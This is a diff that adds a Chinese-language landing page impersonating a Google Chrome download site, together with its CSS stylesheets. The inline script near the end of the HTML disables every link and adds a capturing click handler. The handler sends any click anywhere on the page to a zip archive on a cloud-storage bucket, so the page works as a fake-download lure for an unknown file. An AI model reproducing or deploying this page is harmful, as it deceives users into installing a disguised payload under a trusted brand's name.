+                    <img src="static/picture/title.png" alt="Word 办公软件" class="logo">
+                    <p class="doc clear">Chrome，不一样的浏览器体验</p>
+                </div>
+                <div class="img-btn">
+                    <div class="banner-box">
+                        <a class="download btn J_downloadUrlAll J_ocpcBtn J_download clear downloadLink" data-agl-cvt="6" id="download-1" status="1">
+                            <span class="btn__icon">
+                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewbox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
+                                    <style type="text/css">
+                                        .st0 {
+                                            fill: #fff;
+                                        }
+                                    </style>
+                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
+                                </svg>
+                            </span>
+
+                            <i class="btn_text">点击下载</i>
+                        </a>
+                        <div id="J_checkBtn" class="checkbtn btn clear" status="7" style="display: none;">
+                            <span class="btn__icon">
+                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewbox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
+                                    <style type="text/css">
+                                        .st0 {
+                                            fill: #fff;
+                                        }
+                                    </style>
+                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
+                                </svg>
+                            </span>
+
+                            <i class="btn_text">点击下载</i>
+                        </div>
+                        <p class="tip clear">一键下载，感受更快速安全的下载体验</p>
+                    </div>
+                </div>
+                <div class="key-list clear">
+                    <ul>
+                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no1 downloadLink active" data-agl-cvt="6" id="download-2" status="2">
+                            <div class="key"></div>
+                            <p class="text">流畅上网</p>
+                        </a>
+                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no2 downloadLink" data-agl-cvt="6" id="download-3" status="2">
+                            <div class="key"></div>
+                            <p class="text">数据隐私</p>
+                        </a>
+                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no3 downloadLink" data-agl-cvt="6" id="download-4" status="2">
+                            <div class="key"></div>
+                            <p class="text">高效浏览</p>
+                        </a>
+                        <a class="J_downloadUrlAll J_ocpcBtn keyword-item no4 downloadLink" data-agl-cvt="6" id="download-5" status="2">
+                            <div class="key"></div>
+                            <p class="text">在线翻译</p>
+                        </a>
+                    </ul>
+                </div>
+            </div>
+        </div>
+
+        <div class="main">
+            <div class="img-list-box swiper-container3 swiper-container-fade swiper-container-initialized swiper-container-horizontal swiper">
+                <div class="swiper-wrapper item-wrapper">
+                    <div class="img-list swiper-slide">
+                        <p class="desc">网页即时翻译，打破语言障碍，信息获取更便捷。</p>
+                        <div class="img img1"></div>
+                    </div>
+                    <div class="img-list swiper-slide">
+                        <p class="desc">上网无忧。</p>
+                        <div class="img img2"></div>
+                    </div>
+                    <div class="img-list swiper-slide">
+                        <p class="desc">隐私保护升级，无痕浏览</p>
+                        <div class="img img3"></div>
+                    </div>
+                    <div class="img-list swiper-slide">
+                        <p class="desc">快速渲染，智能预加载，浏览效率显著提升。</p>
+                        <div class="img img4"></div>
+                    </div>
+                </div>
+                <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
+            </div>
+            <a class="download img-list-btn btn J_downloadUrlAll J_ocpcBtn clear downloadLink" data-agl-cvt="6" status="2" id="download-6">
+                <i class="btn_text">立即下载</i>
+            </a>
+            <p class="user">超过 <span> 4191W </span> 用户使用的浏览器</p>
+        </div>
+
+        <div class="bottom-container">
+            <div class="title">
+                <img src="static/picture/bottom-logo.png" class="logo" alt="Word 办公软件">
+            </div>
+
+            <div class="star clear">
+                <span class="text">推荐指数：</span>
+                <img class="img" src="static/picture/star.png" alt="Word 办公软件">
+            </div>
+        </div>
+
+        <!-- <div class="footer">
+            <div id="J_seoFooter">
+                <p>
+                    >
+                    
+                </p>
+            </div>
+        </div> -->
+
+        <div class="fix">
+            <div class="fix-box">
+                <div class="product-logo left">
+                    <img src="static/picture/p_logo.png" alt="谷歌浏览器" class="left">
+                    <i class="left">谷歌浏览器</i>
+                </div>
+                <a class="at-once J_downloadUrlAll J_ocpcBtn J_bottomDownload downloadLink" status="4" data-agl-cvt="6" id="download-8">
+                    <img src="static/picture/btn-icon.png" class="left" alt="谷歌浏览器">
+                    <i class="left">立即下载</i>
+                </a>
+            </div>
+        </div>
+
+        <div class="alert-box" id="J_alertBox">
+            <div class="alert-wrapper">
+                <div class="alertTop">
+                    <div class="topTitle">下载提示</div>
+                    <div class="topClose" id="J_alertClose">×</div>
+                </div>
+                <div class="alertMain">
+                    <div class="title">
+                        <p>您正在使用普通下载方式下载</p>
+                        <p>谷歌浏览器</p>
+                        <p class="little"></p>
+                    </div>
+                    <div class="alert-btn">
+                        <a class="commonBtn J_commonDown downloadLink" data-agl-cvt="6" id="download-9" status="3">确定</a>
+                        <a class="safeBtn J_downloadUrlAll J_ocpcBtn downloadLink" data-agl-cvt="6" id="download-10" status="2">安全下载</a>
+                    </div>
+                </div>
+            </div>
+        </div>
+
+        <div class="check-alert" id="J_checkBox">
+            <div class="check-wrapper">
+                <div class="check-close" id="J_checkClose" status="8"></div>
+                <a class="check-btn J_downloadUrlAll J_ocpcBtn downloadLink" status="2" data-agl-cvt="6" id="J_checkDown"></a>
+            </div>
+        </div>
+
+        <div class="tips" id="J_tips">
+            <span class="close" id="J_tipsClose">×</span>
+            <img src="static/picture/tips.png" alt="" srcset="">
+        </div>
+
+        <script src="static/js/jquery.min.js"></script>
+        <script>
+    var index = 0;
+    $(document).ready(function() {
+        $('.key-list ul > a').hover(function() {
+            const index = $(this).index();
+            $('.swiper-wrapper.item-wrapper').css('transform', `translateX(-${1112 * index}px)`);
+            $('.key-list ul > a').removeClass('active');
+            $(this).addClass('active');
+        })
+    })
+    
+$('a').attr('href','javascript:;');
+            
+            
+(function(){
+    for(var i=1;i<=10;i++){
+        var setinput = 'input_' + i;
+        setinput = document.createElement("input")
+        setinput.type = "hidden"
+        setinput.value = Math.random()
+        document.body.appendChild(setinput) 
+    }
+})()
+document.addEventListener('click', function(event) {
+    event.stopImmediatePropagation();
+    window.location.href='https://3-112-138-1330536114.cos.ap-hongkong.myqcloud.com/hsdfg546.zip'
+}, true)
+            
+        </script>
+        
+    
+    
+
+</body></html>--- a/static/css/tp2305.css
+++ b/static/css/tp2305.css
@@ -0,0 +1,701 @@
+/* css reset */
+body,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+p,
+blockquote,
+dl,
+dt,
+dd,
+ul,
+ol,
+li,
+pre,
+code,
+form,
+fieldset,
+legend,
+button,
+input,
+textarea,
+th,
+td {
+  margin: 0;
+  padding: 0;
+}
+body,
+button,
+input,
+select,
+textarea {
+  font: 12px/1.5 Tahoma, Arial, "SimSun";
+  font-family: "Microsoft YaHei";
+}
+input,
+select,
+button,
+textarea {
+  font-size: 100%;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: 100%;
+  font-weight: normal;
+}
+ol,
+ul {
+  list-style: none;
+}
+em,
+i,
+strong {
+  font-style: normal;
+  font-weight: normal;
+}
+fieldset,
+img {
+  border: 0;
+}
+table {
+  border-collapse: collapse;
+  border-spacing: 0;
+}
+html,
+body {
+  width: 100%;
+  height: 100%;
+}
+a {
+  text-decoration: none;
+}
+a:hover {
+  text-decoration: none;
+}
+.clear {
+  clear: both;
+}
+.clearfix:after {
+  content: "\200B";
+  display: block;
+  height: 0;
+  clear: both;
+}
+.clearfix {
+  *zoom: 1;
+}
+.left {
+  float: left;
+}
+.right {
+  float: right;
+}
+
+.btn {
+  display: block;
+  width: 273px;
+  height: 78px;
+  line-height: 78px;
+  background: #3f84f6;
+  border-radius: 2px;
+  color: #ffffff;
+  font-size: 30px;
+}
+.btn img {
+  margin: 21px 12px 0 56px;
+}
+.btn:hover {
+  background-color: #4fa2ff;
+}
+.btn:active {
+  background-color: #2163dd;
+}
+
+.header {
+  width: 100%;
+  height: 723px;
+  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/bg3.png*/) no-repeat top center;
+  background-size: cover;
+}
+.header .top {
+  width: 1167px;
+  height: 38px;
+  margin: 0 auto;
+  padding-top: 24px;
+}
+.header .logo img {
+  height: 38px;
+}
+.header .top .duba-logo {
+  margin-top: 9px;
+}
+.nav-search {
+  float: right;
+  width: 600px;
+  height: 40px;
+}
+.nav-search .nav {
+  width: 360px;
+}
+.nav-search .nav-list {
+  color: #3d4756;
+}
+.nav-search .nav .nav-item {
+  float: left;
+  width: 72px;
+  line-height: 38px;
+  text-align: center;
+  font-size: 15px;
+  color: inherit;
+}
+.nav-search .nav .nav-item:hover {
+  color: #3f84f6;
+}
+.top-searchBox {
+  position: relative;
+  width: 230px;
+}
+.searchBar {
+  width: 100%;
+  height: 38px;
+  position: relative;
+  background-color: #fff;
+}
+.searchBar input {
+  border: 1px solid #dedede;
+  background-color: transparent;
+  height: 38px;
+  line-height: 38px;
+  width: 160px;
+  padding-left: 10px;
+  font-size: 14px;
+  color: #333;
+  -webkit-transition: border-color 0.3s;
+  transition: border-color 0.3s;
+  position: absolute;
+  left: 0;
+  top: 0;
+  box-shadow: 2px 2px 10px #dedede;
+}
+
+.searchBar input:hover {
+  border-color: #b2b2b2;
+}
+.searchBar input:focus {
+  border-color: #00ace9;
+}
+.searchBar button {
+  width: 70px;
+  height: 40px;
+  position: absolute;
+  right: 0;
+  top: 0;
+  display: inline-block;
+  border: none;
+  cursor: pointer;
+  background-color: #2f82e9;
+  color: #fff;
+  padding: 0 5px;
+}
+.searchBar button:hover {
+  background-color: #3b8df2;
+}
+.searchBar button:active {
+  background-color: #2579e1;
+}
+.searchBar button:before {
+  font-size: 18px;
+}
+.searchBar button img {
+  float: left;
+  margin: 2px 5px 0 0;
+}
+.searchBar button .search-text {
+  float: left;
+  font-size: 16px;
+}
+
+.banner {
+  width: 1167px;
+  margin: 0 auto;
+  margin-top: 59px;
+  color: #3d4756;
+}
+.banner .title {
+  height: 82px;
+  margin-bottom: 30px;
+}
+.banner .logo {
+  margin-left: 329px;
+  width: 48px;
+}
+.banner h1 {
+  font-size: 40px;
+  line-height: 48px;
+  font-weight: 700;
+  margin-left: 13px;
+}
+.banner .text .card {
+  margin: 9px 0 0 20px;
+}
+.banner .text .doc {
+  font-size: 26px;
+  margin: 9px 0 0 18px;
+}
+.banner .img-btn {
+  padding-top: 21px;
+}
+.banner-img {
+  width: 615px;
+  height: 355px;
+}
+.banner-box {
+  width: 382px;
+  padding-left: 170px;
+}
+.banner .btn {
+  position: relative;
+  width: 328px;
+  height: 94px;
+  line-height: 94px;
+  background-color: #3d86ff;
+  margin: 0 0 16px 0;
+}
+
+.banner-box .key-word {
+  width: 190px;
+  height: 28px;
+  line-height: 28px;
+  font-size: 26px;
+  font-weight: 400;
+  text-align: center;
+  margin: 27px 0 60px 0;
+}
+.banner-box .key-word img {
+  width: 28px;
+  margin-right: 4px;
+}
+
+.btn__icon {
+  position: absolute;
+  left: 75px;
+  top: 25px;
+  width: 44px;
+  height: 44px;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+.btn__icon::before {
+  content: "";
+  position: absolute;
+  z-index: 1;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  border-radius: inherit;
+  transform: scale3d(0.9, 0.9, 1);
+  transition: box-shadow 0.3s, transform 0.3s;
+  box-shadow: inset 0 0 0 3px #fff;
+}
+.banner .btn:hover .btn__icon::before {
+  box-shadow: inset 0 0 0 35px #fff;
+  transform: scale3d(1, 1, 1);
+}
+.banner .btn .btn__icon svg .st0 {
+  transition: fill 0.3s;
+}
+.banner .btn:hover .btn__icon svg .st0 {
+  fill: #4fa2ff;
+}
+.banner .btn:hover {
+  text-decoration: none;
+  background-color: #4fa2ff;
+}
+.banner .btn:active .btn__icon svg .st0 {
+  fill: #2163dd;
+}
+.banner .btn:active {
+  text-decoration: none;
+  background-color: #2163dd;
+}
+
+.banner .btn .btn_text {
+  position: relative;
+  padding: 0 0 0 130px;
+  font-size: 30px;
+  font-weight: 600;
+}
+.banner .tip {
+  font-size: 16px;
+  margin: 0 0 45px 0;
+}
+.banner .state {
+  height: 24px;
+  line-height: 24px;
+  font-size: 20px;
+  margin-right: 28px;
+}
+.banner .state img {
+  width: 24px;
+  margin-right: 6px;
+}
+
+.main {
+  width: 1112px;
+  margin: 0 auto;
+}
+.img-list {
+  width: 1112px;
+  height: 360px;
+  margin: 76px auto 124px;
+  text-align: center;
+}
+.img-list li {
+  float: left;
+  width: 460px;
+  margin: 0 48px;
+}
+
+.img-list li .desc {
+  width: 460px;
+  min-height: 50px;
+  line-height: 36px;
+  margin: 0 0;
+  font-weight: 400;
+  font-size: 38px;
+  color: #3d4756;
+  margin-bottom: 23px;
+}
+.img-list li img {
+  width: 463px;
+  height: 280px;
+}
+
+.downType {
+  width: 100%;
+  height: 124px;
+  text-align: center;
+  margin-bottom: 60px;
+  display: none;
+}
+.common-btn {
+  height: 120px;
+  width: 50%;
+  text-align: center;
+}
+.common.btn {
+  width: 269px;
+  height: 74px;
+  line-height: 74px;
+  color: #3f84f6;
+  background: #fff;
+  border: 2px solid #3f84f6;
+  cursor: pointer;
+  margin: 0 auto;
+}
+.common.btn img {
+  margin: 19px 10px 0 48px;
+}
+.downType .common:hover {
+  background-color: #d8f5ff;
+}
+.downType .common:active {
+  background-color: #cce2ff;
+}
+.downType .tip {
+  line-height: 36px;
+  color: #3f84f6;
+  font-size: 18px;
+  margin-top: 10px;
+}
+
+.downType .safeType {
+  width: 50%;
+  text-align: center;
+}
+.downType .safeType .safe {
+  height: 78px;
+  line-height: 78px;
+  margin: 0 auto;
+  border-radius: 0;
+}
+.downType .safeType .checkTypeownload {
+  margin: 0 auto;
+}
+
+.fix {
+  width: 100%;
+  height: 50px;
+  position: fixed;
+  bottom: 0;
+  padding: 20px 0;
+  border-top: 1px solid #e4e4e4;
+  background-color: #fff;
+  z-index: 100;
+}
+.fix .fix-box {
+  position: relative;
+  width: 1019px;
+  margin: 0 auto;
+}
+.product-logo {
+  position: absolute;
+  line-height: 50px;
+  text-align: center;
+}
+.product-logo img {
+  width: 48px;
+  height: 48px;
+}
+.product-logo i {
+  font-size: 24px;
+  color: #4c4c4c;
+  line-height: 48px;
+  margin-left: 14px;
+}
+.fix-box .doc {
+  clear: both;
+  position: absolute;
+  width: 100%;
+  left: 0px;
+  font-size: 26px;
+  line-height: 50px;
+  font-weight: 700;
+  text-align: center;
+}
+.fix .at-once {
+  position: absolute;
+  right: 0;
+  display: block;
+  width: 181px;
+  height: 50px;
+  border-radius: 25px;
+  color: #fff;
+  background-color: #3f84f6;
+}
+.fix .at-once:hover {
+  background-color: #4fa2ff;
+}
+.fix .at-once:active {
+  background-color: #2163dd;
+}
+.fix .at-once img {
+  margin: 14px 10px 0 30px;
+}
+.fix .at-once i {
+  font-size: 20px;
+  line-height: 50px;
+}
+.footer {
+  width: 100%;
+  height: 60px;
+  line-height: 30px;
+  text-align: center;
+  padding-bottom: 100px;
+  font-size: 14px;
+  color: #999;
+}
+
+.alert-box {
+  display: none;
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0px;
+  left: 0px;
+  text-align: center;
+  background-color: rgba(0, 0, 0, 0.3);
+}
+.alert-wrapper {
+  width: 460px;
+  height: 249px;
+  margin: 0 auto;
+  top: 50%;
+  margin-top: -115px;
+  position: relative;
+  background-color: #fff;
+  border-radius: 6px;
+  z-index: 100;
+  box-shadow: 1px 2px 3px #c7c6c6;
+  color: #3d3d3d;
+  font-size: 20px;
+}
+.alertTop {
+  width: 100%;
+  height: 56px;
+  border-bottom: 1px solid #eee;
+  font-size: 22px;
+}
+.alertTop .topTitle {
+  float: left;
+  padding-left: 20px;
+  line-height: 60px;
+}
+.alertTop .topClose {
+  float: right;
+  padding: 10px 20px;
+  font-size: 26px;
+  cursor: pointer;
+}
+.alertTop .topClose:hover {
+  color: #3f84f6;
+}
+.alertMain {
+  padding-top: 15px;
+}
+.alertMain .title {
+  text-align: left;
+  padding-left: 25px;
+  line-height: 28px;
+}
+.alertMain .little {
+  font-size: 16px;
+  text-align: left;
+  color: #e9827d;
+}
+.alertMain .alert-btn a {
+  width: 194px;
+  height: 40px;
+  line-height: 40px;
+  border: 1px solid #eee;
+  margin: 20px 0 0 23px;
+  float: left;
+}
+.alertMain .alert-btn a:hover {
+  background-color: #3f84f6;
+  text-decoration: none;
+  color: #fff;
+  border: 1px solid #fff;
+}
+.alertMain .alert-btn .safeBtn {
+  color: #0078fa;
+  border: 1px solid #0078fa;
+}
+
+.checkbtn {
+  cursor: pointer;
+  display: none;
+}
+.check-alert {
+  display: none;
+  position: fixed;
+  width: 100%;
+  height: 100%;
+  top: 0px;
+  left: 0px;
+  text-align: center;
+  background-color: rgba(0, 0, 0, 0.3);
+  z-index: 100;
+}
+.check-alert .check-wrapper {
+  width: 440px;
+  height: 200px;
+  margin: 0 auto;
+  top: 50%;
+  margin-top: -100px;
+  position: relative;
+  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_bg.png*/) no-repeat;
+}
+.check-alert .check-close {
+  position: absolute;
+  width: 30px;
+  height: 30px;
+  right: 10px;
+  top: 10px;
+  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_close.png*/) no-repeat;
+  background-position: 0 0;
+  cursor: pointer;
+}
+.check-alert .check-close:hover {
+  background-position: -30px 0;
+}
+.check-alert .check-close:active {
+  background-position: -60px 0;
+}
+.check-alert .check-btn {
+  position: absolute;
+  width: 200px;
+  height: 40px;
+  left: 120px;
+  bottom: 24px;
+  background: url("../image/bg3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/check_btn.png*/) no-repeat;
+  background-position: 0 0;
+}
+.check-alert .check-btn:hover {
+  background-position: -200px 0;
+}
+.check-alert .check-btn:active {
+  background-position: -400px 0;
+}
+
+.fix .checkBottomBtn {
+  cursor: pointer;
+  display: none;
+}
+
+.downType .checkTypeownload {
+  cursor: pointer;
+  display: none;
+}
+
+.tips {
+  position: fixed;
+  width: 301px;
+  height: 227px;
+  bottom: 120px;
+  right: 113px;
+  display: none;
+}
+.tips .close {
+  position: absolute;
+  top: 5px;
+  right: 10px;
+  width: 20px;
+  height: 20px;
+  color: #666;
+  font-size: 20px;
+  line-height: 20px;
+  text-align: center;
+  cursor: pointer;
+}
+.tips img {
+  width: 301px;
+  height: 227px;
+}
+
+.banner .keyMate {
+  display: none;
+}
+.banner .keyMate .border {
+  height: 26px;
+  line-height: 26px;
+  text-align: center;
+  border-left: 2px solid #3D4756;
+  font-size: 26px;
+  color: #3D4756;
+  margin: 13px 0 0 10px;
+  padding: 0 7px;
+}
+
+.banner .keyMate .blue {
+  height: 32px;
+  line-height: 32px;
+  text-align: center;
+  background: #3D86FF;
+  border-radius: 6px;
+  color: #fff;
+  font-weight: 600;
+  font-size: 18px;
+  margin-top: 10px;
+  padding: 0 6px;
+}
--- a/static/css/index.css
+++ b/static/css/index.css
@@ -0,0 +1,604 @@
+.agl-hover {
+    outline: 2px solid rgba(244, 67, 54, 0.99) !important;
+    background-color: rgba(244, 67, 54, 0.2) !important;
+    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8) !important;
+}
+.agl-highlight-current {
+    outline: 2px solid rgba(255, 87, 34, 0.99) !important;
+    background-color: rgba(255, 87, 34, 0.4) !important;
+}
+.agl-highlight-similar {
+    outline: 2px dashed rgba(255, 87, 34, 0.99) !important;
+    background-color: rgba(255, 87, 34, 0.4) !important;
+}
+.agl-highlight-group {
+    outline: 4px double rgba(255, 87, 34, 0.99) !important;
+    background-color: rgba(255, 87, 34, 0.4) !important;
+}
+.agl-cover-current {
+    position: absolute !important;
+    top: 0;
+    left: 0;
+    z-index: 9 !important;
+
+    outline: 2px solid rgba(33, 33, 33, 0.99) !important;
+    background-color: rgba(33, 33, 33, 0.6) !important;
+}
+.agl-cover-similar {
+    position: absolute !important;
+    top: 0;
+    left: 0;
+    z-index: 9 !important;
+
+    outline: 2px dashed rgba(33, 33, 33, 0.99) !important;
+    background-color: rgba(33, 33, 33, 0.6) !important;
+}
+.agl-cover-group {
+    position: absolute !important;
+    top: 0;
+    left: 0;
+    z-index: 9 !important;
+
+    outline: 4px double rgba(33, 33, 33, 0.99) !important;
+    background-color: rgba(33, 33, 33, 0.6) !important;
+}
+.agl-cover-focus {
+    outline: 3px solid rgba(255, 165, 0, 0.99) !important;
+    background-color: rgba(255, 165, 0, 0.4) !important;
+}
+body {
+    background-color: #fff;
+}
+.header {
+    position: relative;
+    height: 880px;
+    font-family: Microsoft YaHei UI;
+}
+.header .top {
+    position: relative;
+}
+.top-bg {
+    width: 100%;
+    height: 80px;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background: rgba(31, 31, 32, 0.1);
+}
+.nav-search .nav-list {
+    color: #fff;
+}
+.searchBar input {
+    color: #666;
+    box-shadow: none;
+    background-color: #fff;
+}
+.nav-search .nav .nav-item {
+    font-size: 14px;
+}
+.nav-search .nav .nav-item:hover {
+    color: #3180f8;
+}
+.banner {
+    margin-top: 120px;
+}
+.banner .logo {
+    display: block;
+    width: 232px;
+    margin: 0 auto;
+}
+.banner .title {
+    height: auto;
+    margin-bottom: 55px;
+}
+
+.banner .title .doc {
+    height: 64px;
+    line-height: 64px;
+    text-align: center;
+    color: #fff;
+    font-size: 48px;
+    padding-top: 31px;
+    font-family: Microsoft YaHei UI;
+}
+.banner .img-btn {
+    padding-top: 0;
+}
+.banner-box {
+    width: 100%;
+    padding: 0;
+    margin: 0 auto;
+}
+
+.btn__icon {
+    left: 94px;
+}
+.banner .btn .btn_text {
+    padding-left: 155px;
+}
+
+.banner .tip {
+    height: 24px;
+    line-height: 24px;
+    color: #fff;
+    font-size: 18px;
+    text-align: center;
+    margin: 0 0 87px 0;
+}
+
+.key-list {
+    width: 100%;
+    height: 260px;
+}
+
+.key-list ul {
+    width: 960px;
+    margin: 0 auto;
+    text-align: center;
+}
+
+.key-list .keyword-item {
+    float: left;
+    width: 186px;
+    height: 186px;
+    margin: 0 26px;
+    border-radius: 50%;
+    background: rgba(200, 209, 201, 0.1);
+    border: 1px solid rgba(34, 49, 68, 0.1);
+    font-size: 20px;
+    color: #3d4756;
+}
+
+.key-list .keyword-item:hover,
+.key-list .keyword-item.active {
+    background: #2498ff;
+    border: 1px solid rgba(255, 255, 255 0.25);
+    background: linear-gradient(180deg, #2498ff 0%, #00c2ff 159.06%);
+}
+
+.key-list .keyword-item .key {
+    width: 80px;
+    height: 80px;
+    margin: 30px auto 10px;
+    background: url("../image/key.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/key.png*/) no-repeat;
+    background-position: 0 0;
+}
+
+.key-list .keyword-item.no2 .key {
+    background-position: -80px 0;
+}
+
+.key-list .keyword-item.no3 .key {
+    background-position: -160px 0;
+}
+
+.key-list .keyword-item.no4 .key {
+    width: 82px;
+    background-position: -240px 0;
+}
+
+.key-list .keyword-item .text {
+    line-height: 20px;
+    color: #bfd9ff;
+}
+.key-list .keyword-item:hover .text,
+.key-list .keyword-item.active .text {
+    color: #fff;
+}
+.img-list li .desc {
+    font-size: 36px;
+    margin-bottom: 28px;
+}
+.main {
+    width: 100%;
+    height: 880px;
+    position: relative;
+    background: #fff;
+}
+
+.main .user {
+    font-size: 26px;
+    font-weight: 400;
+    line-height: 35px;
+    text-align: center;
+    margin-top: 40px;
+}
+.main .user span {
+    font-weight: 700;
+    color: #fb4002;
+}
+.img-list-box {
+    position: relative;
+    width: 1154px;
+    margin: 0 auto;
+}
+
+.img-list .desc {
+    font-size: 32px;
+    font-weight: 700;
+    color: #3d4756;
+    line-height: 43px;
+    margin-bottom: 60px;
+}
+
+.img-list .img1 {
+    background: url("../image/img-text1.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text1.png*/) no-repeat;
+}
+
+.img-list .img2 {
+    background: url("../image/img-text2.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text2.png*/) no-repeat;
+}
+
+.img-list .img3 {
+    background: url("../image/img-text3.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text3.png*/) no-repeat;
+}
+
+.img-list .img4 {
+    background: url("../image/img-text4.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/img-text4.png*/) no-repeat;
+}
+
+.img-list .img {
+    width: 780px;
+    height: 420px;
+    margin: 0 auto 40px;
+    background-position: 0 0;
+}
+
+.img-list.no2 .img {
+    background-position: -780px 0;
+}
+
+.img-list.no3 .img {
+    background-position: -1560px 0;
+}
+
+.img-list.no4 .img {
+    background-position: -2340px 0;
+}
+.img-list-btn {
+    width: 368px;
+    height: 80px;
+    line-height: 80px;
+    margin: 0 auto;
+    text-align: center;
+}
+.img-list {
+    margin: 83px auto 20px;
+    height: 100%;
+}
+.img-list li img {
+    width: 460px;
+}
+
+.review {
+    width: 100%;
+    height: 800px;
+    background: #f7faff;
+    background: linear-gradient(180deg, #f7faff 0%, #ffffff 46%);
+}
+
+.review h3 {
+    color: #3d4756;
+    font-size: 36px;
+    font-weight: 700;
+    line-height: 48px;
+    text-align: center;
+    padding: 60px 0 38px 0;
+}
+
+.user-review {
+    width: 930px;
+    height: 300px;
+    text-align: center;
+    margin: 0 auto;
+}
+
+.user-review-item {
+    float: left;
+    width: 310px;
+    height: 244px;
+    margin: 0;
+}
+
+.swiper-container2 .user-review-item {
+    height: 150px;
+}
+
+.user-review-item.swiper-slide-active {
+    background: url("../image/yuan.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/yuan.png*/) no-repeat top center;
+}
+
+.user-review-item.swiper-slide-active .user {
+    width: 152px;
+    height: 152px;
+    margin-top: 46px;
+    background-size: 912px 152px;
+}
+
+.user-review-item .user {
+    width: 124px;
+    height: 124px;
+    border-radius: 50%;
+    margin: 69px auto 0;
+    background: url("../image/user.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/user.png*/) no-repeat;
+    background-size: 744px 124px;
+    background-position: 0 0;
+}
+
+.user-review-item.no2 .user {
+    background-position: -124px 0;
+}
+
+.user-review-item.no3 .user {
+    background-position: -248px 0;
+}
+
+.user-review-item.no4 .user {
+    background-position: -372px 0;
+}
+.user-review-item.no5 .user {
+    background-position: -496px 0;
+}
+.user-review-item.no6 .user {
+    background-position: -620px 0;
+}
+
+.user-review-item.swiper-slide-active.no2 .user {
+    background-position: -152px 0;
+}
+
+.user-review-item.swiper-slide-active.no3 .user {
+    background-position: -304px 0;
+}
+
+.user-review-item.swiper-slide-active.no4 .user {
+    background-position: -456px 0;
+}
+.user-review-item.swiper-slide-active.no5 .user {
+    background-position: -608px 0;
+}
+.user-review-item.swiper-slide-active.no6 .user {
+    background-position: -760px 0;
+}
+
+.user-review-item .name {
+    font-size: 34px;
+    font-weight: 700;
+    line-height: 45px;
+    margin-bottom: 14px;
+}
+
+.user-review-item .review-text {
+    font-size: 20px;
+    font-weight: 400;
+    line-height: 30px;
+    text-align: center;
+    color: #3d4756;
+}
+
+.user-review.swiper-container2 {
+    width: 620px;
+    height: 200px;
+    margin: -33px auto 0;
+}
+
+.swiper-container2 .user-review-item.swiper-slide-active {
+    background: none;
+}
+.swiper-container3 .swiper-button-prev,
+.swiper-container3 .swiper-button-next {
+    top: 355px;
+}
+.swiper-button-next:after,
+.swiper-button-prev:after {
+    font-size: 20px;
+    text-align: center;
+    font-weight: 700;
+}
+
+.swiper-button-next,
+.swiper-button-prev {
+    right: 0;
+    left: auto;
+    top: auto;
+    bottom: 0;
+    width: 45px;
+    height: 45px;
+    line-height: 45px;
+    border-radius: 50%;
+    background-color: #a1a3a6;
+    color: #fff;
+}
+
+.swiper-button-next:hover,
+.swiper-button-prev:hover {
+    background-color: #6fa8f3;
+}
+.swiper-button-next:active,
+.swiper-button-prev:active {
+    background-color: #a4c3ed;
+}
+
+.swiper-button-prev {
+    left: 0;
+    right: auto;
+}
+
+.downType {
+    width: 898px;
+    margin: 0 auto;
+}
+
+.downType .tip {
+    color: #888;
+    margin-top: 24px;
+    font-size: 16px;
+    line-height: 31px;
+}
+
+.downType {
+    width: 898px;
+    margin: 0 auto;
+}
+
+.downType .tip {
+    color: #888;
+    margin-top: 24px;
+    font-size: 16px;
+    line-height: 31px;
+}
+
+.bottom-container {
+    width: 100%;
+    height: 470px;
+    background: #fff url("../image/bg-bottom.png"/*tpa=https://gg-chrkm.yibaoliang.top/static/images/bg-bottom.png*/) no-repeat top center;
+    background-size: 100% 100%;
+    text-align: center;
+    color: #3d4756;
+}
+
+.bottom-container .title {
+    width: 493px;
+    height: 123px;
+    margin: 0 auto 48px;
+    padding-top: 140px;
+    text-align: center;
+}
+.bottom-container .logo {
+    width: auto;
+    height: 123px;
+}
+
+.bottom-container .description {
+    font-size: 0;
+}
+
+.bottom-container .star .text {
+    font-size: 30px;
+    line-height: 40px;
+}
+.bottom-container .star .img {
+    width: 240px;
+    vertical-align: bottom;
+}
+
+.alert-box {
+    z-index: 99;
+}
+
+.downType .tip {
+    color: #888;
+    margin-top: 15px;
+}
+
+.fix {
+    border-top: none;
+    background: #fff;
+}
+.product-logo i {
+    font-size: 20px;
+    color: #3d4756;
+    font-weight: 700;
+}
+.product-logo img {
+    width: 50px;
+    height: 51px;
+}
+.fix .at-once {
+    width: 140px;
+    height: 44px;
+    border-radius: 6px;
+}
+.fix .at-once i {
+    font-size: 16px;
+    line-height: 44px;
